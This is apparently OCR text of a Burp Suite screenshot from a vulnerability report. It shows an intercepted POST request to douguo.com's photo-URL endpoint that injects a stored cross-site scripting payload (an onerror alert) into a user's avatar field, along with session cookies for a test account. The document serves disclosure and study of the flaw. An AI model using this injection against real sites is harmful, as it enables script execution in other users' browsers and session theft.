 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.douguo.com:80 [119.254.65.28]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /user/savephotourl HTTP/1.1
Host: www.douguo.com
Proxy-Connection: keep-alive
Content-Length: 57
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.douguo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95 Safari/537.36 SE
2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.douguo.com/user/profile
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: last_show=1425105853203; PHPSESSID=56kg73co521utmgs17uvhenpp0; showNums=3; last_cmt_time=1425106718;
cartsessionid=f024b644d8d783b22b3d59af1c1d6951; user_id=8394444; email=test%40wooyun.org; nickname=wooyun456;
sn=fa4b1885571229e940437639622ae8e1; logintime=2015-02-28; _gat=1;
dg_auths=a%3A27%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22c49ee8298161a63164602fa09f3d2882%22%3Bs%3A10%3A%22ip_addr
s%22%3Bs%3A13%3A%2261.177.124.10%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A50%3A%22Mozilla%2F5.0+%28Windows+NT+5.1%29+Apple
bKit%2F537.36+%28K%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1425107731%3Bs%3A7%3A%22user_id%22%3Bs%3A7%3A%228394444%22%
s%3A8%3A%22username%22%3Bs%3A15%3A%22u25107125588568%22%3Bs%3A3%3A%22pwd%22%3Bs%3A32%3A%22e10adc3949ba59abbe56e057f20f
3e%22%3Bs%3A8%3A%22nickname%22%3Bs%3A9%3A%22wooyun456%22%3Bs%3A3%3A%22sex%22%3Bs%3A3%3A%22%E5%A5%B3%22%3Bs%3A5%3A%22em
l%22%3Bs%3A15%3A%22test%40wooyun.org%22%3Bs%3A8%3A%22headicon%22%3Bs%3A39%3A%22%22%23+onerror%3Dalert%26%2340%3B%2Fwoo
n%2F%26%2341%3B%2F%29%3E%3C%22%22%3Bs%3A11%3A%22origin_city%22%3Bs%3A0%3A%22%22%3Bs%3A15%3A%22origin_province%22%3Bs%3
%3A%22%22%3Bs%3A8%3A%22cur_city%22%3Bs%3A1%3A%220%22%3Bs%3A12%3A%22cur_province%22%3Bs%3A1%3A%220%22%3Bs%3A11%3A%22ema
Verify%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22purview%22%3Bs%3A1%3A%220%22%3Bs%3A5%3A%22level%22%3Bs%3A1%3A%220%22%3Bs%3A6%3
%22is_vip%22%3Bs%3A1%3A%220%22%3Bs%3A11%3A%22is_sentmail%22%3Bs%3A1%3A%221%22%3Bs%3A6%3A%22source%22%3Bs%3A1%3A%220%22
s%3A7%3A%22channel%22%3Bs%3A1%3A%220%22%3Bs%3A4%3A%22cate%22%3Bs%3A1%3A%220%22%3Bs%3A6%3A%22mobile%22%3Bs%3A0%3A%22%22
Bs%3A11%3A%22app_channel%22%3Bs%3A0%3A%22%22%3Bs%3A14%3A%22client_version%22%3Bs%3A1%3A%220%22%3Bs%3A8%3A%22physique%2
3Bs%3A1%3A%220%22%3B%7D3a338cededaf2c068ce89b7d6e75d203;
_yd_=GA1.2.827222866.1425105853;
Hm_lpvt_a2b4c73b05ad5f4b724f1393c72b67cc=1425108049
&photourl=a" onerror=alert(/wooyun/)><"
? < + > Type a search term